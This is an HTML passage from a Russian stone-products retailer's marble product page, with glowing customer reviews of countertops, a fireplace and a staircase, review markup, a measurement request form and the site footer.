аккуратно, в конечном итоге мы остались очень довольны! Хочу сказать, что услугами этого магазина потом воспользовалась моя коллега, которой я показывала фотографии нашей новой кухни, и она тоже   осталась  в восторге.">
      <meta itemprop="url" content="https://marktstein.ru/naturalnyij-kamen/mramor/pelagonia/">
          <span itemprop="reviewRating" itemscope="" itemtype="http://schema.org/Rating">
        <meta itemprop="worstRating" content="1">
        <meta itemprop="bestRating" content="5">
        <meta itemprop="ratingValue" content="5">
        </span>
    </div>
</li><li class="uk-slider-item">
  <div class="slider-2__item-container">
      <div class="slider-2__item">
          <p class="slider-2__item-desc">Я очень люблю обустраивать свой дом. Стараюсь это делать почаще, во всяком случае,  аксессуары обновляю регулярно. К сожалению, не так часто появляется возможность менять что-то более глобальное в доме. Но  прошлой весной мы затеяли переоборудование столовой зоны, хотелось новых красок, нового дизайна, тем более такие перемены совпали и некоторыми переменами в личной жизни. Столовая зона  или кухня, это мое пространство, я люблю здесь находится и соответственно хочу, чтоб был уютно и удобно. В этот раз я решила   заказать  новую  красивую и современную столешницу, а поскольку у меня все раковины вместе со столешницей, находятся посередине кухни, благо метраж позволяет, то к этому выбору я подошла с особой тщательностью. Просмотрела в интернете предлагаемые варианты , разный дизайн, подобрала для себя несколько идей. Также в интернете нашла эту компанию, которая   занимается изделиями их камня, мне понравились их предложения, которые можно посмотреть у них на сайте. К тому же, ценовая политика у них гораздо ниже, чем у других компаний, которые занимаются такой же деятельностью, поскольку у них  свое производство и работают они напрямую с поставщиками.Мне понравилось, что консультант этой компании, с которым я общалась по телефону, показал себя грамотным специалистом, внимательно выслушав мои пожелания и предпочтения, стал предлагать, что можно для меня подобрать. Также  вместе доработали мой первоначальны дизайн, советы консультанта , кстати, пригодились. Услугами замерщика я разумеется воспользовалась, тем более это бесплатно. После всех подготовительных  манипуляций, был утвержден окончательный проект моей столешницы – я выбрала из травертина, это красиво, экологично, хорошая изноостойкость, при условии правильного ухода.  Все было сделано в сроки, оговоренные в договоре. Единственное, немного опоздала доставка, пришлось подождать, но это не существенный минус. Столешницу устанавливали мастера из этой же компании,  сработали очень  аккуратно, смотрится  просто прекрасно! Я другого и не ожидала.</p>
          <div class="uk-flex uk-flex-between">
              <p class="slider-2__item-author">Мочалова Евгения</p>
              <ul class="slider-2__item-rates uk-flex">
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                              </ul>
          </div>
      </div>
  </div>
  <div itemscope="" itemprop="review" itemtype="https://schema.org/Review" class="uk-hidden">
      <span itemprop="author" itemscope="" itemtype="http://schema.org/Person">
          <meta itemprop="name" content="Мочалова Евгения">
      </span>
         <div itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="Отзыв о компании marktstein.ru">
        <meta itemprop="telephone" content="">
        <link itemprop="url" href="https://marktstein.ru/"/>
      
        <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
            <meta itemprop="addressLocality" content="Москва">
            <meta itemprop="streetAddress" content="ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16">
        </p>
    </div>
      <meta itemprop="datePublished" content="2023-04-05 06:56:19">
      <meta itemprop="reviewBody" content="Я очень люблю обустраивать свой дом. Стараюсь это делать почаще, во всяком случае,  аксессуары обновляю регулярно. К сожалению, не так часто появляется возможность менять что-то более глобальное в доме. Но  прошлой весной мы затеяли переоборудование столовой зоны, хотелось новых красок, нового дизайна, тем более такие перемены совпали и некоторыми переменами в личной жизни. Столовая зона  или кухня, это мое пространство, я люблю здесь находится и соответственно хочу, чтоб был уютно и удобно. В этот раз я решила   заказать  новую  красивую и современную столешницу, а поскольку у меня все раковины вместе со столешницей, находятся посередине кухни, благо метраж позволяет, то к этому выбору я подошла с особой тщательностью. Просмотрела в интернете предлагаемые варианты , разный дизайн, подобрала для себя несколько идей. Также в интернете нашла эту компанию, которая   занимается изделиями их камня, мне понравились их предложения, которые можно посмотреть у них на сайте. К тому же, ценовая политика у них гораздо ниже, чем у других компаний, которые занимаются такой же деятельностью, поскольку у них  свое производство и работают они напрямую с поставщиками.Мне понравилось, что консультант этой компании, с которым я общалась по телефону, показал себя грамотным специалистом, внимательно выслушав мои пожелания и предпочтения, стал предлагать, что можно для меня подобрать. Также  вместе доработали мой первоначальны дизайн, советы консультанта , кстати, пригодились. Услугами замерщика я разумеется воспользовалась, тем более это бесплатно. После всех подготовительных  манипуляций, был утвержден окончательный проект моей столешницы – я выбрала из травертина, это красиво, экологично, хорошая изноостойкость, при условии правильного ухода.  Все было сделано в сроки, оговоренные в договоре. Единственное, немного опоздала доставка, пришлось подождать, но это не существенный минус. Столешницу устанавливали мастера из этой же компании,  сработали очень  аккуратно, смотрится  просто прекрасно! Я другого и не ожидала.">
      <meta itemprop="url" content="https://marktstein.ru/naturalnyij-kamen/mramor/pelagonia/">
          <span itemprop="reviewRating" itemscope="" itemtype="http://schema.org/Rating">
        <meta itemprop="worstRating" content="1">
        <meta itemprop="bestRating" content="5">
        <meta itemprop="ratingValue" content="5">
        </span>
    </div>
</li><li class="uk-slider-item">
  <div class="slider-2__item-container">
      <div class="slider-2__item">
          <p class="slider-2__item-desc">Решили поставить на даче камин. Тут же заговорили о отделке. Оставить его просто кирпичным – какая-то безвкусица. По совету старых друзей зашли на сайт марктштайн. Столько вариантов, возможностей…мы в приятном шоке! прислали чертеж, фото комнаты и консульант подобрал в самое яблочко. Теперь в дождливые вечера с удовольствием греемся около этого чуда. Спасибо за вашу работу</p>
          <div class="uk-flex uk-flex-between">
              <p class="slider-2__item-author">Александр</p>
              <ul class="slider-2__item-rates uk-flex">
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                              </ul>
          </div>
      </div>
  </div>
  <div itemscope="" itemprop="review" itemtype="https://schema.org/Review" class="uk-hidden">
      <span itemprop="author" itemscope="" itemtype="http://schema.org/Person">
          <meta itemprop="name" content="Александр">
      </span>
         <div itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="Отзыв о компании marktstein.ru">
        <meta itemprop="telephone" content="">
        <link itemprop="url" href="https://marktstein.ru/"/>
      
        <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
            <meta itemprop="addressLocality" content="Москва">
            <meta itemprop="streetAddress" content="ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16">
        </p>
    </div>
      <meta itemprop="datePublished" content="2023-03-03 08:15:57">
      <meta itemprop="reviewBody" content="Решили поставить на даче камин. Тут же заговорили о отделке. Оставить его просто кирпичным – какая-то безвкусица. По совету старых друзей зашли на сайт марктштайн. Столько вариантов, возможностей…мы в приятном шоке! прислали чертеж, фото комнаты и консульант подобрал в самое яблочко. Теперь в дождливые вечера с удовольствием греемся около этого чуда. Спасибо за вашу работу">
      <meta itemprop="url" content="https://marktstein.ru/naturalnyij-kamen/mramor/pelagonia/">
          <span itemprop="reviewRating" itemscope="" itemtype="http://schema.org/Rating">
        <meta itemprop="worstRating" content="1">
        <meta itemprop="bestRating" content="5">
        <meta itemprop="ratingValue" content="5">
        </span>
    </div>
</li><li class="uk-slider-item">
  <div class="slider-2__item-container">
      <div class="slider-2__item">
          <p class="slider-2__item-desc">Мне всегда нравились лестницы с монументальным покрытием из камня. Когда достраивали, наконец, второй этаж в нашем доме, я для себя решил, что лестница, которая немного как бы винтовая, которая ведет на второй этаж, будет покрыта  черным сланцем – считаю, что смотрится дорого,  всегда актуальна  и проста в уходе. Искал компанию, которая сможет  проникнуться моими  предпочтениями и пожеланиями и качественно воплотить их в реальности.  Пересмотрел много вариантов,  где-то устраивали варианты, но не устраивала цена, где то были очень  долгие сроки изготовления, а где-то были не совсем хорошие отзывы. Хотя – пока не попробуешь – не узнаешь, риск есть всегда. В конечном итоге наткнулся на сайт этой компании – посмотрел их галерею уже изготовленных вариантов, почитал отзывы. Мне понравилось, что  здесь большой выбор материалов, также они конкретно работают по камню, еще понравились  указанные предварительные расценки, можно прикинуть итоговую стоимость. В этой компании цена  дешевле, чем у конкурентов, поскольку у них, как заявлено, собственное производство и это влияет на ценообразование. Приехал  поговорить, очень доброжелательно встретили, атмосфера в офисе приятная. Консультант внимательный, не перебивая выслушал мои пожелания,  мягко, ненавязчиво предложил обратить внимание на другие варианты, и действительно, в конечном итоге я сделал так,  как он советовал. Выезд замерщика здесь бесплатный. После  окончательного замера мы определились и с материалом и с окончательным дизайном ступеней. Подписали договор, оплатил заказ. Сроки изготовления в этой компании довольно быстрые.  Привезли и смонтировали новую лестницу точно в  оговоренные сроки. Работа выполнена качественно,  качественно. Мусор, который остался после монтажа, был аккуратно собран и вывезен. За это отдельный респект. Очень понравилось в этой компании отношение к своим покупателям, ответственность, работы выполняются не халтурно! Молодцы, так держать!</p>
          <div class="uk-flex uk-flex-between">
              <p class="slider-2__item-author">Мальченков Даниил</p>
              <ul class="slider-2__item-rates uk-flex">
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                              </ul>
          </div>
      </div>
  </div>
  <div itemscope="" itemprop="review" itemtype="https://schema.org/Review" class="uk-hidden">
      <span itemprop="author" itemscope="" itemtype="http://schema.org/Person">
          <meta itemprop="name" content="Мальченков Даниил">
      </span>
         <div itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="Отзыв о компании marktstein.ru">
        <meta itemprop="telephone" content="">
        <link itemprop="url" href="https://marktstein.ru/"/>
      
        <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
            <meta itemprop="addressLocality" content="Москва">
            <meta itemprop="streetAddress" content="ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16">
        </p>
    </div>
      <meta itemprop="datePublished" content="2023-04-05 06:51:08">
      <meta itemprop="reviewBody" content="Мне всегда нравились лестницы с монументальным покрытием из камня. Когда достраивали, наконец, второй этаж в нашем доме, я для себя решил, что лестница, которая немного как бы винтовая, которая ведет на второй этаж, будет покрыта  черным сланцем – считаю, что смотрится дорого,  всегда актуальна  и проста в уходе. Искал компанию, которая сможет  проникнуться моими  предпочтениями и пожеланиями и качественно воплотить их в реальности.  Пересмотрел много вариантов,  где-то устраивали варианты, но не устраивала цена, где то были очень  долгие сроки изготовления, а где-то были не совсем хорошие отзывы. Хотя – пока не попробуешь – не узнаешь, риск есть всегда. В конечном итоге наткнулся на сайт этой компании – посмотрел их галерею уже изготовленных вариантов, почитал отзывы. Мне понравилось, что  здесь большой выбор материалов, также они конкретно работают по камню, еще понравились  указанные предварительные расценки, можно прикинуть итоговую стоимость. В этой компании цена  дешевле, чем у конкурентов, поскольку у них, как заявлено, собственное производство и это влияет на ценообразование. Приехал  поговорить, очень доброжелательно встретили, атмосфера в офисе приятная. Консультант внимательный, не перебивая выслушал мои пожелания,  мягко, ненавязчиво предложил обратить внимание на другие варианты, и действительно, в конечном итоге я сделал так,  как он советовал. Выезд замерщика здесь бесплатный. После  окончательного замера мы определились и с материалом и с окончательным дизайном ступеней. Подписали договор, оплатил заказ. Сроки изготовления в этой компании довольно быстрые.  Привезли и смонтировали новую лестницу точно в  оговоренные сроки. Работа выполнена качественно,  качественно. Мусор, который остался после монтажа, был аккуратно собран и вывезен. За это отдельный респект. Очень понравилось в этой компании отношение к своим покупателям, ответственность, работы выполняются не халтурно! Молодцы, так держать!">
      <meta itemprop="url" content="https://marktstein.ru/naturalnyij-kamen/mramor/pelagonia/">
          <span itemprop="reviewRating" itemscope="" itemtype="http://schema.org/Rating">
        <meta itemprop="worstRating" content="1">
        <meta itemprop="bestRating" content="5">
        <meta itemprop="ratingValue" content="5">
        </span>
    </div>
</li>                </ul> </div>
      </div>
  </div>
</section>          <section class="form-action-1">
          <div class="uk-container">
              <div class="form-action-1-content uk-width-1-2@s">
                  <div class="uk-width-3-4@s">
                      <h2 class="section-heading">Оставьте заявку на бесплатный замер</h2>
                      <p class="form-action-1-content-desc mb-30">Вызовите бесплатно специалиста - замерщика для точного определения стоимости работ и количества необходимых материалов</p>

                      <form action="naturalnyij-kamen/mramor/pelagonia/" method="post" id="form__tpl_hero_form" class="uk-flex form-action-1__form ajax_form tpl_hero_form">
  <div class="uk-flex">
  <input type="hidden" name="pageid" value="1974">
  <input type="hidden" name="page" value="Мрамор Pelagonia">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
  <input type="hidden" name="subject" value="Форма Заявка на бесплатный замер(подвал) №50493" />
  <div class="uk-width-expand form-action-1__form-input">
     <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_tpl_hero_form" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_tpl_hero_form" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
 </div>

  
  
  <div class="uk-width-auto">
  <button type="submit" class="btn-b uk-width-1-1">Оставить заявку</button> 
</div>
</div>

	<input type="hidden" name="af_action" value="39894e4f9d4fa861a345e05e10f053b4" />
</form>                  </div>
                  
              </div>
          </div>
          <div class="form-action-1__image uk-width-1-2@s uk-visible@s">
              <img class="uk-width-1-1" src="/template/image/index2/form/pic.png" alt="">
          </div>
      </section>





    
        <footer class="footer">
  <div class="uk-container">
      <div class="uk-grid uk-child-width-1-4@m" uk-grid>
          <div class="footer__logo-group uk-flex uk-flex-column uk-flex-between">
              <div class="footer__logo-image uk-width-1-3 uk-width-auto@s">
                  <a href="/">
                      <img src="/assets/templates/nikilekt/image/main/footer/logo.png" alt="">
                  </a>
              </div>

              <div class="footer__copy-group uk-flex uk-flex-column uk-visible@s">
                  <p class="footer__copy">© marktstein.ru, 2012 - 2026</p>
                  <a class="footer__copy" href="politika-konfidencialnosti/">Политика конфиденциальности</a>
                  <a class="footer__copy" href="https://nikilekt.ru/">Разработка сайта Веб-агентство Nikilekt</a>
              </div> 

          </div>
          <div class="footer__nav-group uk-width-1-2 uk-width-1-4@s">
              <h4 class="footer__head">Наш каталог</h4>
              <ul class="footer__nav-list">
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="naturalnyij-kamen/">Натуральный камень</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="iskusstvennyij-kamen/">Искусственный камень</a>
                  </li>

                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="izdeliya/">Изделия из камня</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="katalog-po-brendam/">Каталог по брендам</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="nashi-rabotyi/">Наши работы</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="special/">Акции и скидки</a>
                  </li>
              </ul>
          </div>
          <div class="footer__nav-group uk-width-1-2 uk-width-1-4@s uk-flex-last">
              <h4 class="footer__head">Наша компания</h4>
              <ul class="footer__nav-list">
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="o-kompanii/">О нас</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="nashi-uslugi/">Услуги</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="partneram/">Дизайнерам</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="dostavka/">Доставка и оплата</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="articles/">Статьи</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="index2/kontent/razdel-s-tiketami/3162-otzyivyi/">Отзывы</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="kontaktyi/">Контакты</a>
                  </li>
              </ul>
          </div>

          <div class="footer__contacts-group uk-width-1-2 uk-width-1-4@s uk-flex-last@s">
              <h4 class="footer__head">Свяжитесь с нами</h4>
              <a class="footer__contacts-tel"  href="tel:74951500476}">+7 (495) 150-04-76</a>
              <p class="footer__contacts-tel-desc uk-visible@m">Ежедневно с 8:00 до 21:00</p>
              <a class="footer__desc" href="mailto:info@marktstein.ru">info@marktstein.ru</a>
              <button uk-toggle="target: #orderzamer" class="footer__contacts-btn mt-20">
                  <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M12.0964 3.20447L12.0564 3.17336C11.9796 2.58935 11.7 1.9809 11.2635 1.46801C10.5547 0.634672 9.39911 0 7.85244 0C6.32799 0 5.25377 0.695116 4.61999 1.5569C4.32437 1.95557 4.11311 2.41031 3.9991 2.89335C3.97835 2.98381 3.96174 3.07516 3.94933 3.16713L3.90133 3.20402C3.40177 3.59114 3.03511 4.06047 3.12222 4.5987C3.20577 5.1187 3.67599 5.43515 4.11333 5.62849C4.22444 5.67782 4.34444 5.72404 4.47199 5.76715C4.40773 6.26817 4.45096 6.77713 4.5988 7.26013C4.74664 7.74313 4.99569 8.18909 5.32937 8.5683C5.66305 8.94751 6.0737 9.25127 6.53396 9.45936C6.99423 9.66744 7.49355 9.77506 7.99866 9.77506C8.50378 9.77506 9.0031 9.66744 9.46336 9.45936C9.92363 9.25127 10.3343 8.94751 10.668 8.5683C11.0016 8.18909 11.2507 7.74313 11.3985 7.26013C11.5464 6.77713 11.5896 6.26817 11.5253 5.76715C11.6529 5.72404 11.7729 5.67826 11.884 5.62849C12.3213 5.43515 12.7911 5.1187 12.8751 4.5987C12.9622 4.06047 12.5955 3.59114 12.096 3.20402L12.0964 3.20447ZM4.86355 3.85425C4.80577 3.68803 4.79066 3.42091 4.86577 3.09069C4.93955 2.76847 5.09244 2.41513 5.33244 2.08802V3.33336C5.33244 3.45123 5.37926 3.56428 5.46261 3.64763C5.54596 3.73098 5.65901 3.77781 5.77688 3.77781C5.89476 3.77781 6.0078 3.73098 6.09115 3.64763C6.1745 3.56428 6.22133 3.45123 6.22133 3.33336V1.29334C6.58711 1.08534 7.02933 0.940007 7.55466 0.900006V2.44446C7.55466 2.56234 7.60149 2.67538 7.68483 2.75873C7.76818 2.84208 7.88123 2.88891 7.9991 2.88891C8.11698 2.88891 8.23003 2.84208 8.31337 2.75873C8.39672 2.67538 8.44355 2.56234 8.44355 2.44446V0.927562C8.96266 0.997341 9.40666 1.15779 9.77688 1.37201V3.33336C9.77688 3.45123 9.82371 3.56428 9.90706 3.64763C9.99041 3.73098 10.1035 3.77781 10.2213 3.77781C10.3392 3.77781 10.4522 3.73098 10.5356 3.64763C10.6189 3.56428 10.6658 3.45123 10.6658 3.33336V2.14135C11.1569 2.77069 11.272 3.4498 11.1338 3.85736C11.0995 3.95823 11.1027 4.06805 11.1426 4.16681C11.1825 4.26556 11.2566 4.3467 11.3513 4.39543C11.446 4.44417 11.5551 4.45726 11.6587 4.43233C11.7622 4.40739 11.8534 4.34609 11.9156 4.25959C12.0031 4.38181 12 4.4467 11.9982 4.45692C11.9924 4.49248 11.9244 4.63915 11.5249 4.81604C11.3516 4.89248 11.1453 4.96137 10.9138 5.02226L10.9031 5.02493C10.652 5.08982 10.3724 5.14493 10.0733 5.19026C9.51858 5.27025 8.95947 5.31627 8.39911 5.32804C8.01389 5.33766 7.62846 5.33351 7.24355 5.31559C6.80082 5.29577 6.35937 5.25365 5.92088 5.18937C5.62311 5.14493 5.34533 5.08982 5.09511 5.02493L5.08444 5.02226C4.87561 4.96974 4.67127 4.90079 4.47333 4.81604C4.07377 4.63915 4.00577 4.49248 3.99999 4.45692C3.99822 4.4467 3.9951 4.38181 4.08266 4.25959C4.14493 4.34648 4.23643 4.40803 4.34039 4.43293C4.44435 4.45784 4.5538 4.44444 4.64869 4.39518C4.74357 4.34593 4.81752 4.26414 4.85698 4.16478C4.89645 4.06543 4.89878 3.95518 4.86355 3.85425ZM5.34222 5.9916C5.48977 6.02049 5.64266 6.04671 5.7991 6.07027C6.27377 6.14138 6.78488 6.18671 7.30488 6.20805C7.76839 6.22709 8.23249 6.22709 8.69599 6.20805C9.21333 6.18671 9.72266 6.14138 10.1951 6.07027C10.3529 6.04716 10.5071 6.02093 10.656 5.9916C10.6876 6.35967 10.6424 6.73029 10.5232 7.07997C10.4041 7.42965 10.2135 7.75075 9.96373 8.02292C9.71393 8.29508 9.41031 8.51238 9.07212 8.66103C8.73392 8.80968 8.36853 8.88644 7.9991 8.88644C7.62968 8.88644 7.26429 8.80968 6.92609 8.66103C6.5879 8.51238 6.28428 8.29508 6.03448 8.02292C5.78468 7.75075 5.59416 7.42965 5.47499 7.07997C5.35582 6.73029 5.31061 6.35967 5.34222 5.9916Z" fill="currentColor"/>
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.2222 9.99512C10.5147 10.0462 10.8124 10.1058 11.1111 10.1738C13.5302 10.7262 16 11.8307 16 13.3329V15.9996H0V13.3329C0 11.8307 2.46978 10.7262 4.88889 10.1738C5.18361 10.1066 5.48 10.0471 5.77778 9.99512V11.9996H10.2222V9.99512ZM4 11.3285C4.29067 11.2396 4.58889 11.1591 4.88889 11.0867V12.8885H11.1111V11.0871C11.5613 11.1949 12.0063 11.3236 12.4444 11.4729V15.1107H13.3333V11.8205C13.4622 11.8778 13.5867 11.9369 13.7058 11.9978C14.2111 12.2547 14.5858 12.5196 14.8231 12.7729C15.0564 13.0218 15.1111 13.2054 15.1111 13.3329V15.1107H0.888889V13.3329C0.888889 13.2054 0.943555 13.0218 1.17689 12.7729C1.41422 12.5196 1.78889 12.2547 2.29422 11.9978C2.54711 11.8689 2.82133 11.748 3.11111 11.6356V15.1107H4V11.3289V11.3285Z" fill="currentColor"/>
                  </svg>
                  Вызов замерщика
              </button>
              <button uk-toggle="target: #ordercallback" class="footer__contacts-btn">
                <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="Calling">
                    <path id="Stroke 1" d="M9.14258 2.28613C11.5458 2.55332 13.4445 4.45158 13.714 6.85756" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                    <path id="Stroke 3" d="M9.14258 4.57129C10.2991 4.79594 11.203 5.70043 11.4283 6.857" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                    <path id="Stroke 5" d="M7.25198 8.7514C8.12884 9.62803 8.88353 10.0804 9.58101 10.2513C10.2892 10.4248 10.871 10.2908 11.3472 10.1366C11.4519 10.1026 11.5544 10.0667 11.6492 10.0335C11.66 10.0297 11.6707 10.026 11.6813 10.0223C11.7874 9.98514 11.8839 9.95175 11.9781 9.92268C12.1667 9.86446 12.3235 9.8309 12.4706 9.82702C12.7273 9.82026 13.05 9.90021 13.512 10.3619C13.7701 10.6199 14.0143 10.8522 14.2353 11.0624L14.2473 11.0738C14.4736 11.289 14.6717 11.4777 14.8441 11.6545C15.1979 12.0173 15.386 12.2745 15.4613 12.5021C15.5246 12.6931 15.5249 12.9146 15.3482 13.2602C15.1619 13.6245 14.7951 14.0914 14.1601 14.7274C14.1232 14.7599 14.0879 14.7962 14.0659 14.8188C14.0636 14.8211 14.0615 14.8232 14.0596 14.8253L14.056 14.8289C14.0213 14.8644 13.9859 14.9007 13.9439 14.9407C13.8584 15.022 13.749 15.1149 13.609 15.2015C13.3356 15.3704 12.9183 15.5324 12.291 15.4944C11.0065 15.4166 8.77182 14.4934 5.14043 10.863C1.5086 7.23205 0.584182 4.99702 0.50569 3.71193C0.467363 3.08443 0.629124 2.66684 0.7979 2.39335C0.884379 2.25322 0.977195 2.14386 1.05845 2.05834C1.09848 2.0162 1.13484 1.98067 1.17036 1.94598L1.17374 1.94268C1.17576 1.94071 1.17794 1.93858 1.18027 1.93631C1.20281 1.91436 1.23899 1.87911 1.27142 1.84234C1.90922 1.20588 2.37705 0.838331 2.74182 0.651762C3.08775 0.474833 3.30889 0.475507 3.49923 0.538783C3.72655 0.61435 3.98323 0.802689 4.34585 1.15715C4.52249 1.32982 4.71108 1.52814 4.92625 1.75458L4.93057 1.75913C5.14257 1.98223 5.37721 2.22917 5.63833 2.49022C6.10016 2.95213 6.18036 3.275 6.17374 3.53193C6.16994 3.67914 6.13647 3.8361 6.07838 4.0248C6.04937 4.11902 6.01605 4.21562 5.97899 4.32178C5.9753 